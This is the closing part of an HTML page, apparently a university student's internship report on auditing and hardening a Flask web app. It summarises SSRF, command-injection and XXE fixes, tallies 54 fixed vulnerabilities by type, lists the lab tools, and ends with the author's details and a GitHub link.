    <div class="tl-item">
      <span class="tl-round">第 7 轮</span>
      <h4>URL 抓取功能 · SSRF 审计</h4>
      <div class="tl-desc">新增 URL 抓取功能，使用 urllib 抓取用户提交的 URL 内容。审计发现 7 个漏洞：file:// 协议读文件、内网 IP/段访问、域名解析绕过、CSRF 缺失等，实施六层纵深防御。</div>
      <span class="tl-badge">✅ 7/7 漏洞已修复</span>
    </div>
    <div class="tl-item">
      <span class="tl-round">第 8 轮</span>
      <h4>Ping 网络诊断功能 · 命令注入审计</h4>
      <div class="tl-desc">新增 Ping 功能，使用 subprocess + shell=True 执行系统 ping 命令。审计发现 8 个漏洞：分号/管道/逻辑符/反引号/shell=True 注入、CSRF 缺失、错误信息泄露，修复为参数列表模式 + 白名单校验。</div>
      <span class="tl-badge">✅ 8/8 漏洞已修复</span>
    </div>
    <div class="tl-item">
      <span class="tl-round">第 9 轮</span>
      <h4>XML 数据导入功能 · XXE 审计</h4>
      <div class="tl-desc">新增 XML 导入功能，使用正则提取 ENTITY 路径后 open() 读取文件。审计发现 5 个漏洞：XXE 文件读取、SSRF、DoS、CSRF 缺失、错误信息泄露。修复方案：正则直接提取 user 节点，拒绝 DOCTYPE，彻底禁用 XML 解析器。</div>
      <span class="tl-badge">✅ 5/5 漏洞已修复</span>
    </div>
  </div>
</section>

<!-- ===== Vulnerability Distribution ===== -->
<section class="section">
  <div class="section-title"><h2>📊 漏洞类型分布</h2><p>Vulnerability Distribution</p></div>
  <div class="dist-grid">
    <div class="dist-item"><div class="dt-num">4</div><div class="dt-label">SQL 注入</div></div>
    <div class="dist-item"><div class="dt-num">3</div><div class="dt-label">文件包含/路径遍历</div></div>
    <div class="dist-item"><div class="dt-num">3</div><div class="dt-label">文件上传类型缺失</div></div>
    <div class="dist-item"><div class="dt-num">2</div><div class="dt-label">IDOR 越权访问</div></div>
    <div class="dist-item"><div class="dt-num">2</div><div class="dt-label">业务逻辑缺陷</div></div>
    <div class="dist-item"><div class="dt-num">5</div><div class="dt-label">CSRF 漏洞</div></div>
    <div class="dist-item"><div class="dt-num">2</div><div class="dt-label">密码明文/信息泄露</div></div>
    <div class="dist-item"><div class="dt-num">2</div><div class="dt-label">XSS 跨站脚本</div></div>
    <div class="dist-item"><div class="dt-num">2</div><div class="dt-label">未授权访问</div></div>
    <div class="dist-item"><div class="dt-num">3</div><div class="dt-label">安全配置错误</div></div>
    <div class="dist-item"><div class="dt-num">2</div><div class="dt-label">重放/频率攻击</div></div>
    <div class="dist-item"><div class="dt-num">4</div><div class="dt-label">SSRF 漏洞</div></div>
    <div class="dist-item"><div class="dt-num">6</div><div class="dt-label">命令注入</div></div>
    <div class="dist-item"><div class="dt-num">5</div><div class="dt-label">XXE 漏洞</div></div>
    <div class="dist-item"><div class="dt-num">2</div><div class="dt-label">输入校验缺失</div></div>
  </div>
  <div style="text-align:center;margin-top:1rem"><span style="display:inline-block;background:rgba(74,156,245,0.1);border-radius:20px;padding:5px 20px;font-size:.78rem;color:rgba(255,255,255,0.5)">累计 54 个漏洞 · 全部修复完成</span></div>
</section>

<!-- ===== Tech Stack ===== -->
<section class="section">
  <div class="section-title"><h2>🛠 技术栈与工具</h2><p>Tech Stack &amp; Tools</p></div>
  <div class="dist-grid" style="grid-template-columns:repeat(auto-fit,minmax(110px,1fr))">
    <div class="dist-item"><div class="dt-num" style="font-size:1.6rem">🐍</div><div class="dt-label">Python Flask</div></div>
    <div class="dist-item"><div class="dt-num" style="font-size:1.6rem">🗄️</div><div class="dt-label">SQLite 3</div></div>
    <div class="dist-item"><div class="dt-num" style="font-size:1.6rem">🔧</div><div class="dt-label">Werkzeug</div></div>
    <div class="dist-item"><div class="dt-num" style="font-size:1.6rem">🕵️</div><div class="dt-label">Burp Suite CE</div></div>
    <div class="dist-item"><div class="dt-num" style="font-size:1.6rem">🐧</div><div class="dt-label">Kali Linux</div></div>
    <div class="dist-item"><div class="dt-num" style="font-size:1.6rem">📝</div><div class="dt-label">Jinja2</div></div>
    <div class="dist-item"><div class="dt-num" style="font-size:1.6rem">🔐</div><div class="dt-label">scrypt哈希</div></div>
  </div>
</section>

<!-- ===== Footer ===== -->
<footer class="footer">
  <div class="section">
    <p><strong>郭昭阳</strong><span class="sep">|</span><strong>Zhaoyang-haha</strong></p>
    <p>四川大学 · 网络空间安全学院 · 网络空间安全专业 · 2025级</p>
    <p>学号：2025141531000 · 指导教师：陈腾</p>
    <p>Flask Web 应用安全审计与加固项目合集</p>
    <p><strong>实验环境：</strong>Kali Linux 2026.1 · Python Flask 3.1 · SQLite 3 · Burp Suite CE</p>
    <p><strong>靶机地址：</strong>http://192.168.14.129:5000</p>
    <p><strong>GitHub：</strong><a href="https://github.com/Zhaoyang-haha/flask-password-security-audit" target="_blank">github.com/Zhaoyang-haha/flask-password-security-audit</a></p>
    <p style="margin-top:1rem;font-size:.7rem">&copy; 2026 · 四川大学本科实习报告 · 郭昭阳</p>
  </div>
</footer>

</body>
</html>
</file>




